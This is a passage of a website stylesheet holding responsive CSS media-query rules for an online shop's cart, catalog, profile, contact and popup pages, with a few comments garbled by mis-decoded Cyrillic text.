  .block_item .promo_couple_inside {
    height: auto;
    margin: 0; }
  .promo_couple_inside .image {
    height: 30vw;
    line-height: 30vw;
    max-height: 30vw; }
  .promo_couple_inside .image_item img {
    vertical-align: middle;
    width: 25vw;
    max-width: 100%; }
  .block_item .promo_couple:hover .promo_couple_time .description {
    color: #848383; }
  .item_promo_couple .price_promo .image,
  .item_promo_couple .promo_couple_inside .time_icon {
    display: none; }
  .item_promo_couple .promo_couple:nth-child(1) {
    margin-right: -7.5px; }
  .item_promo_couple .promo_couple:nth-child(2) {
    margin-left: -7.5px; }
  .block_store .text {
    min-width: 250px;
    max-width: 100%; }
  .block_store .image {
    display: none; }
  .block_store .text h4, .block_store .text .h4 {
    font-size: 5vmin;
    padding-bottom: 15px; }
  .block_store .padding {
    padding: 10px 0; }
  .block_item {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    padding: 50px 0 0 0; }
  .block_item .promo_couple_time .image {
    /*min-width: 37px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_time .time {
    /*min-width: 31px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_inside .description {
    height: 10vmax;
    min-height: 100px; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0; }
  #catalog_list .cl_list {
    padding: 20px 15px 15px; }
  #catalog_list .cl_block .cl_list_right {
    margin-left: 20px;
    width: calc(100% - 171px); }
  #catalog_list .cl_sort_right {
    padding: 20px 15px; }
  #catalog_list .cl_block .cl_icons {
    bottom: 15px;
    right: 15px; }
  #personal_prof_oi .pp_oi_buy_left,
  #personal_prof_oi .pp_oi_buy_right {
    margin: 0 10px; }
  #top_city .bg_bot .border_search,
  #top_city .bg_bot .popular_city {
    max-width: 100%;
    width: 100%; }
  #top_city .bg_bot .left {
    position: absolute;
    top: 30px;
    width: 100%; }
  #top_city .bg_bot .border_search {
    margin-top: 30px; }
  #top_city .bg_bot .block {
    padding-top: 260px; }
  #top_city .bg_top .block {
    height: 40px; }
  #top_city .bg_top {
    line-height: 25px; }
  #top_city .bg_top p {
    font-size: 24px;
    padding: 12px 10px 0 10px; }
  #top_city .bg_top img {
    margin-bottom: 5px; }
  #top_city .bg_bot .block {
    height: 470px; }
  #top_city .bg_bot .right .iradio {
    margin-top: 10px; }
  #top_city .bg_bot .right {
    width: 47%; }
  #top_city .bg_bot .right {
    padding-left: 2%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 5% 0 5%; } }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .personal2-container {
    display: block;
  }
  .personal2-left, .personal2-right {
    width: 100%;
    margin-left: 0px;
    margin-top: 20px;
  }

  #catalog_list .cl_sort_right {
    float: none;
    width: 100%; }
  #catalog_list .cl_color {
    margin: 0;
    text-align: left; }
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    display: inline-block;
    width: 49%; }
  #catalog_list .cl_block {
    width: 100%; }
  #catalog_list .cl_sort_subscribe {
    bottom: 0px;
    padding: 20px;
    position: absolute;
    width: 100%; }
  #catalog_list .relative {
    padding-bottom: 150px; }
  #catalog_list .cl_sort_subscribe input[type="email"] {
    display: inline-block;
    width: calc(100% - 120px); }
  #catalog_list .cl_sort_subscribe input[type="submit"] {
    display: inline-block;
    margin: 0;
    width: 112px; }
  #catalog_list .cl_sort_other {
    margin-top: 60px; }
  #catalog_list .ct_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_list .ct_block {
    width: 100%; }
  #catalog_list .ct_block .stars,
  #catalog_list .ct_block .image .img_descr,
  #catalog_list .ct_block .ct_descr {
    display: none; }
  #catalog_list .ct_block .ct_descr_min,
  #catalog_list .ct_icons {
    display: block; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #catalog_list .ct_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_list .ct_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_list .ct_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_list .ct_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_list .ct_list .img_descr_min {
    display: initial; }
  #catalog_list .ct_list {
    border: 5px solid white; }
  #personal_prof.pp_edit .pp_address_list .pp_address_main div,
  #personal_prof.pp_edit .pp_address_list .pp_address_sec div {
    display: block; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof_oa.pp_edit .pp_address_list {
    margin-top: 80px; }
  #catalog_about .catalog_popular_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_about .catalog_about_popular .stars,
  #catalog_about .catalog_about_popular .image .img_descr,
  #catalog_about .catalog_about_popular .ct_descr {
    display: none; }
  #catalog_about .catalog_about_popular .ct_descr_min,
  #catalog_about .catalog_about_popular .ct_icons {
    display: block; }
  #catalog_about .catalog_popular_list {
    padding: 10px 15px; }
  #catalog_about .catalog_popular_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_about .catalog_popular_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_about .catalog_popular_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_about .catalog_popular_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_about .catalog_popular_list .img_descr_min {
    display: initial; }
  #catalog_about .catalog_popular_list {
    border: 5px solid white; } }

@media screen and (min-width: 300px) and (max-width: 800px) {
  #news .field_text {
    padding: 10px 0px; }
  #cart .cart_item {
    position: relative; }
  #cart .cart_item .cart_descr_top {
    display: none !important; }
  #cart .cart_checkout {
    padding: 100px 15px 10px 15px; }
  #cart .cart_checkout .name_sect {
    top: 20px; }
  #cart .address_ship .add_bot .itext {
    width: calc(100%/3 - 7px); }
  #cart .address_ship .add_bot div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 17px;
    text-align: center; }
  #main_catalog .mc_left,
  #main_catalog .mc_right {
    margin: 0;
    width: 100%; }
  #main_catalog .mc_name_sect {
    display: none; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    margin-right: 0;
    width: calc(50% - 1px); }
  #main_catalog .mc_mob {
    display: inline-block; }
  #main_catalog .mc_left .image,
  #main_catalog .mc_left .mc_item_desc {
    padding: 0 10px; }
  #main_catalog .mc_right {
    background-color: white; }
  #main_catalog .mc_left a:nth-last-child(1) {
    left: calc(25% - 54px);
    bottom: 40px; }
  #main_catalog .mc_list {
    padding: 20px 0 0 0; }
  #main_catalog .mc_left {
    height: auto;
    min-height: 260px; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #search .search_list {
    padding: 15px 10px 20px; }
  #search .s_block .s_list_right {
    margin-left: 20px;
    width: calc(100% - 181px); }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oi .cart_item .cart_descr_top {
    display: none !important; }
  #personal_prof_oi .cart_item {
    position: relative; }
  #catalog_about .catalog_about_descr_top {
    width: 350px; }
  #contacts .cont_block {
    padding: 20px 10px 20px 10px; } }

@media screen and (min-width: 300px) and (max-width: 700px) {
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot {
    margin: 0;
    text-align: center; }
  #news_article .news_art_block {
    text-align: center; }
  #news_article .news_art_block .image {
    text-align: center;
    width: 100%; }
  #news_article .news_art_block .image img,
  #news_article .news_art_block .text {
    width: calc(100% - 56px); }
  #news_article .news_art_block .text {
    text-align: left; }
  #news_article .news_art_block .news_date {
    padding: 12px 0; }
  #news_article .news_art_block .text h4, #news_article .news_art_block .text .h4 {
    margin-top: 15px; }
  #news_article .text_prew,
  #news_article .text_next {
    display: none; }
  #news_article .news_art_tolist {
    position: absolute;
    top: 207px;
    width: 100%;
    z-index: 1; }
  #shit .image {
    display: none; }
  #shit .block .block_text {
    padding: 10px 30px;
    width: 100%; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 90px; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    bottom: -105px;
    top: inherit;
    left: 0;
    z-index: 1;
    right: 0; }
  #personal_prof .pp_address_list a {
    bottom: 20px; }
  #personal_prof .pp_name_right {
    bottom: -120px;
    padding: 0 0 60px 0; }
  #personal_prof .pp_address_list {
    margin-top: 200px; }
  #personal_prof .pp_name_left .pp_information {
    width: calc(100% - 151px); }
  #personal_prof .pp_address_list .pp_address_left {
    padding: 20px 30px 65px 30px; }
  #personal_prof.pp_edit .pp_information .itext {
    width: 100%; }
  #personal_prof.pp_edit .pp_information input[type="text"],
  #personal_prof.pp_edit .pp_information input[type="email"] {
    height: 28px;
    line-height: 24px; }
  #personal_prof.pp_edit .pp_information .itext {
    margin: 2px 10px 2px 0; }
  #personal_prof.pp_edit .pp_name_left {
    padding-bottom: 70px; }
  #personal_prof.pp_edit .pp_name_left a {
    bottom: 25px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #comparison .comparison_list {
    padding: 10px 10px 40px; }
  #comparison .compar_block .compar_list_right .text {
    height: 85px; }
  #comparison .compar_descr_block {
    padding: 0 20px; }
  #comparison .compar_descr_list {
    padding: 30px 0 40px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 20px; }
  #personal_prof_oi .pp_oi_buttom {
    background-color: white;
    display: block;
    margin: 0 10px;
    padding: 20px 0;
    text-align: center; }
  #personal_prof_oi .pp_oi_buttom div {
    display: block;
    margin: 0;
    padding: 15px 0; }
  #catalog_about .catalog_about_descr_top {
    width: calc(100% - 60px); }
  #catalog_about .catalog_about_right {
    float: none;
    margin: 15px;
    width: calc(100% - 70px); }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 25%; }
  #catalog_about .catalog_about_block .owl-nav {
    display: block; }
  #catalog_about .catalog_about_block .name {
    font-size: 24px; }
  #catalog_about .catalog_about_block .catalog_about_list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  #catalog_about .catalog_about_block.first .image {
    margin: 0 auto;
    width: 75%; }
  #catalog_about .catalog_about_block.first .text {
    width: 100%; }
  #catalog_about .catalog_about_block.first .image img {
    max-height: 200px;
    margin: 0 auto;
    width: auto; }
  #catalog_about .catalog_about_block.second .catalog_descr_list {
    padding: 25px 0 35px 0; }
  #catalog_about .line p:nth-of-type(1) {
    padding: 0 10px 0 0;
    min-width: inherit; }
  #catalog_about .catalog_about_block {
    padding: 0 20px; }
  #catalog_about .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_main {
    margin-bottom: 15px; }
  #contacts .cont_block.first .text {
    margin-left: 20px; } }

@media screen and (min-width: 300px) and (max-width: 650px) {
  #contacts .cont_list .image {
    display: none; }
  #contacts .cont_block.first .text .cont_sity,
  #contacts .cont_block.first .text span,
  #contacts .cont_block.second span {
    font-size: 24px; }
  #contacts .cont_block.first .text {
    width: calc(100% - 20px); }
  #contacts .cont_list {
    padding: 0;
    border: none; }
  #contacts .cont_list:last-child {
    padding: 0; }
  #contacts .cont_list.active {
    padding: 0; }
  #contacts .cont_block {
    background: none;
    padding: 0; }
  #contacts .relative:after {
    background-color: white;
    content: "";
    display: block;
    height: 10px;
    width: 100%; }
  #contacts .sort_top {
    background-color: white;
    padding: 10px 10px 0 10px; }
  #contacts .cont_list > div {
    background-color: white;
    padding: 10px; }
  #contacts .cont_block.first .text {
    background: none;
    margin: 15px 0 30px 0; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    margin: 0; }
  #contacts .cont_block.first .text {
    background-color: #eeeeee;
    margin: 0;
    padding: 20px 10px 40px 30px;
    width: 100%; }
  #contacts .sort_top span:nth-of-type(1) {
    display: none; } }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #news .name_sect {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/2 - 21px); }
  #news .relative {
    margin-top: 10px; }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(3) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(2),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(3),
  #news .news_list:nth-last-child(4) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/ }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #cart .cart_absolute {
    position: absolute;
    top: 107px; }
  #cart .cart_absolute.first {
    left: 30%; }
  #cart .cart_absolute.second {
    left: calc(100% - 120px); }
  #cart .cart_position .cart_item .image {
    width: 30%; }
  #cart .cart_absolute.first,
  #cart .cart_absolute.second {
    text-align: left;
    width: auto; }
  #cart .cart_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #cart .cart_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #cart div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #cart .cart_item {
    height: auto; }
  #cart .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #cart .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #cart .cart_bonus p {
    margin: 0; }
  #cart .cart_item {
    padding-bottom: 30px; }
  #cart .cart_buy {
    margin: 40px auto 0; }
  #cart .width_big,
  #cart .address_ship .field_selection,
  #cart .cart_checkout .input_lrg,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection,
  #cart .requisites .field_selection {
    width: 100%; }
  #cart .cart_date .add_top div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 0; }
  #cart .cart_checkout .cart_date .input_lrg {
    width: calc(100% - 143px); }
  #cart .cost_delivery .iradio {
    display: block; }
  #cart .cost_delivery .field_selection {
    padding-left: 15%; }
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot p,
  #cart .requisites .add_bot a {
    margin: 0 3%; }
  #cart .cart_checkout .requisites .iradio {
    margin: 0 5%; }
  #cart .requisites .add_bot .text {
    display: block;
    margin: 15px 0 30px 0;
    text-align: left; }
  #cart .requisites .add_bot .text p {
    text-align: right;
    width: 44%; }
  #cart .cart_buy_end {
    background-color: white;
    margin-top: 0;
    padding-bottom: 30px;
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy {
    margin: 0; }
  #cart .cart_buy_end .cart_buy_button {
    margin: 0 auto;
    width: 320px; }
  #cart .cost_delivery .iradio {
    padding: 0;
    margin: 0; }
  #catalog_list .sort_top {
    padding-left: 15px; }
  #catalog_list .ct_list {
    width: calc(100%/2) !important; }
  #personal_prof .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #comparison .compar_descr_name p {
    font-size: 24px; }
  #comparison .compar_block .compar_list_right {
    max-height: 165px; }
  #comparison .compar_block .compar_list_right .text {
    height: 122px; }
  #comparison .compar_descr_block {
    padding: 0 7px; }
  #comparison .compar_descr_list {
    padding: 20px 0 25px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof_oa .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #personal_prof_oi .cart_absolute {
    position: absolute;
    top: 107px; }
  #personal_prof_oi .cart_absolute.first {
    left: 30%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 30%; }
  #personal_prof_oi .cart_absolute.first,
  #personal_prof_oi .cart_absolute.second {
    text-align: left;
    width: auto; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #personal_prof_oi .pp_oi_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #personal_prof_oi .cart_item {
    height: auto; }
  #personal_prof_oi .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #personal_prof_oi .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #personal_prof_oi .cart_bonus p {
    margin: 0; }
  #personal_prof_oi .cart_item {
    padding-bottom: 30px; }
  #personal_prof_oi .cart_buy {
    margin: 40px auto 0; }
  #catalog_about .catalog_about_block .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_block.second {
    padding: 0 7px; }
  #catalog_about .catalog_about_block .catalog_descr_list {
    padding: 20px 0 25px 0; }
  #catalog_about .catalog_about_block .line p:nth-of-type(odd) {
    padding: 0 10px; }
  #contacts .sort_top span {
    margin-top: -2px; } }

@media screen and (min-width: 300px) and (max-width: 550px) {
  #main_catalog .mc_r_item .price {
    bottom: 50px; }
  #main_catalog .mc_left .image {
    margin-right: 5px;
    margin-bottom: 80px;
    width: 50%; }
  #main_catalog .mc_left .mc_item_desc {
    margin-bottom: 35px;
    vertical-align: bottom;
    width: calc(50% - 6px); }
  #catalog_list .cl_block .cl_icons .cl_add {
    font-size: 0;
    padding: 0;
    line-height: normal; }
  #catalog_list .cl_block .cl_icons .cl_add img {
    display: block; }
  #catalog_list .cl_sort_memory .inline_b.left,
  #catalog_list .cl_sort_other .inline_b.left,
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    width: auto; }
  #catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
  #catalog_list .cl_sort_other input[type="checkbox"] + label::before {
    margin: -7px 5px 0 0; }
  #catalog_list .cl_block .fa {
    margin: 0 1px; }
  #catalog_list .cl_block .cl_list_left {
    max-width: 110px; }
  #catalog_list .cl_block .cl_list_right {
    width: calc(100% - 131px); }
  #catalog_list .sort_top .sort_images {
    float: none; }
  #catalog_list .sort_top {
    padding-left: 0;
    text-align: center; }
  #personal_prof .pp_name_left .pp_information {
    margin-left: 20px; }
  #personal_prof .pp_name_left {
    padding-right: 5px; }
  #personal_prof .pp_name_left .pp_information {
    overflow: hidden;
    width: calc(100% - 131px); }
  #personal_prof .pp_name_left .pp_information p {
    font-size: 14px; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: auto;
    right: -15px; }
  #search .s_block .s_list_left {
    display: block;
    margin: 0 auto 10px auto; }
  #search .s_block .s_list_right {
    width: calc(100% - 25px);
    margin-left: 10px; }
  #comparison .compar_block .fa {
    margin: 0 1px; }
  #comparison .line p {
    font-size: 12px; }
  #contacts .sort_top {
    text-align: center; }
  #catalog_about .catalog_about_popular .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_about .catalog_about_popular .ct_add img {
    display: inline-block; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 10%; }
  #catalog_about .line p {
    font-size: 12px; }
  #catalog_about .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 20px 0 0 15px; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px 0 0 175px; }
  #catalog_about .catalog_about_point {
    font-size: 0; }
  #catalog_about .catalog_about_point div {
    height: 60px;
    margin: 0;
    text-align: center;
    width: 30%;
    vertical-align: bottom; }
  #catalog_about .catalog_about_point .second {
    width: 40%; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 0 0 0; }
  #contacts .sort_top span {
    border: 1px solid #dedcdc;
    height: 30px;
    line-height: 30px;
    margin-right: -1px;
    padding: 0 9px; }
  #contacts .sort_top span:hover {
    border: 1px solid #82c0ec; }
  #top_city .bg_bot .popular_city .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
    font-size: 24px; }
  #top_city .bg_bot .border_search input.inline_b {
    padding: 0 14px; }
  #top_city .bg_bot .itext {
    margin: 20px 8px 0 0;
    min-width: 140px;
    width: calc(100% - 96px); }
  #top_city .bg_bot .right .iradio label {
    font-size: 14px; }
  #top_city .bg_bot .border_search {
    padding: 14px; } }

@media screen and (min-width: 300px) and (max-width: 450px) {
  #contacts .sort_top span {
    font-size: 3.1vw;
    height: 25px;
    line-height: 25px;
    padding: 0 6px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 10px; } }

/* -----@MEDIA for MOBILE 300->420px----- */
@media screen and (min-width: 300px) and (max-width: 420px) {
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 3vmin; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.8vw;
    min-height: 10vh; }
  .block_item .item_promo_couple {
    display: inline-block;
    max-width: 100%;
    min-width: 100%; }
  .block_new .new_button a {
    font-size: 2vmin; }
  .promo_couple_inside .image_item {
    height: 40vw;
    line-height: 40vw;
    max-height: 40vw; }
  .promo_couple_inside .image_item img {
    width: 35vw; }
  .item_promo_couple .promo_couple {
    max-width: 420px;
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .block_item .promo_couple_inside .description {
    height: 100px; }
  .block_item .promo_couple_inside .image img {
    width: 45vw; }
  #footer .lowest_part .cards img {
    padding-right: 2%; }
  #footer .contact_social p {
    padding-right: 6%; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -30px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -30px; }
  #footer .location {
    min-width: 240px; }
  #footer .contact_loc span {
    font-size: 16px; }
  #news .news_list .image {
    height: 120px; }
  #news .news_list .image img {
    margin-top: calc(-50% + 77px); }
  #cart .cart_checkout .buyer .width_small,
  #cart .cart_checkout .method .width_small,
  #cart .cart_checkout .cart_choice_buyer,
  #cart .cart_checkout .cart_choice_buyer {
    width: 100%; }
  #cart .cost_delivery .field_selection {
    padding-left: 6%; }
  #shit .block .block_text {
    margin: 0 10px; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 40px; }
  #catalog_list .breadcrumbs {
    padding: 20px 0 20px 15px; }
  .name_sect {
    left: 15px; }
  #catalog_list .ct_list .ct_descr_min,
  #catalog_list .ct_list:hover .ct_descr_min {
    min-height: 105px; }
  #catalog_list .ct_block .ct_list {
    height: 440px; }
  #main_catalog .mc_r_item .image {
    height: 200px;
    line-height: 200px; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    padding: 0 5px; }
  #main_catalog .mc_r_item.first .image,
  #main_catalog .mc_r_item .image {
    margin: 3px; }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .pp_ll_point.second {
    width: 32%; }
  #personal_prof .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .pp_ll_point.second {
    width: 32%; }
  #personal_prof_oa .relative {
    margin: 20px 0; }
  #personal_prof_oa .pp_ll_point.second p {
    font-size: 11px; }
  #personal_prof_oi .cart_buy {
    width: 300px; }
  #personal_prof_oi .pp_oi_position .cart_item form {
    width: 100px; }
  #personal_prof_oi .pp_oi_position .cart_item .image {
    width: 20%; }
  #personal_prof_oi .cart_item img {
    width: 15vw; }
  #personal_prof_oi .pp_oi_position .cart_item .cart_description {
    width: calc(64% - 100px);
    margin-right: 3%; }
  #personal_prof_oi .cart_absolute.first {
    left: 26%; }
  #personal_prof_oi .cart_absolute.second {
    left: calc(100% - 100px); }
  #personal_prof_oi .cart_item .cart_helper {
    width: 22%; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
    margin: 15px auto;
    text-align: center;
    display: block; }
  #catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
    display: block;
    margin: 10px auto;
    text-align: center; }
  #catalog_about .catalog_about_main .contact_social {
    margin: 7px auto;
    text-align: center; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    height: 440px; }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 1%; }
  #catalog_about .name_sect {
    top: -60px; }
  #catalog_about .catalog_popular_list .ct_descr_min,
  #catalog_about .catalog_popular_list:hover .ct_descr_min {
    min-height: 105px; }
  #contacts .cont_point p {
    font-size: 14px;
    padding: 12px 30px; }
  #contacts .cont_block.first .text {
    margin: 0;
    width: 100%; }
  #contacts .cont_block.second h2, #contacts .cont_block.second .h2 {
    font-size: 18px; }
  #contacts .cont_block.second {
    padding: 20px 5px 20px 10px; }
  #contacts .sort_top span {
    font-size: 2.88vw;
    height: 25px;
    line-height: 25px;
    padding: 0 5px; }
  #catalog_list .cl_block .cl_icons {
    position: static; } }

/* -----END of @MEDIA for MOBILE 300->459px----- */
@media screen and (min-width: 300px) and (max-width: 380px) {
  #cart .cost_delivery .field_selection {
    padding-left: 0px; }
  #cart .cost_delivery .iradio .itext {
    margin: 0 0 14px 0;
    padding-left: 4px; }
  #cart .requisites .add_bot .text p {
    text-align: center;
    width: auto; }
  #cart .requisites .add_bot .text {
    text-align: center; }
  #cart .cart_buy_end .cart_buy_button {
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy,
  #cart .cart_buy_button a {
    font-size: 11.5px; }
  #cart .cart_buy {
    width: auto; }
  #cart .cart_buy_next span:nth-child(1) {
    font-size: 25px; }
  #main_catalog .mc_left span {
    font-size: 30px; }
  #top_city .bg_bot .right {
    width: 49%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 2% 0 2%; } }

.block_store .text a {
  background-color: yellow;
  margin: 5px; }

.extra_item .owl-stage {
  width: 5000px; }

.popup_go .popupchiki {
  display: inline-block;
  background-color: #00BFFF;
  padding: 5px;
  margin: 5px; }

.popup_go p, .popup_go a,
.popup_go input, .popup_go h4, .popup_go .h4 {
  color: #505050; }

.popup_go * {
  padding: 0;
  margin: 0; }

.popup_go h4, .popup_go .h4 {
  padding-bottom: 25px; }

.popup_go .itext input {
  padding: 0 10px;
  width: 100%; }

.popup_go input[type="text"],
.popup_go input[type="email"],
.popup_go input[type="number"],
.popup_go input[type="password"] {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

.popup_go textarea {
  border: 2px solid #dedcdc;
  font-size: 18px;
  height: 200px;
  line-height: 24px;
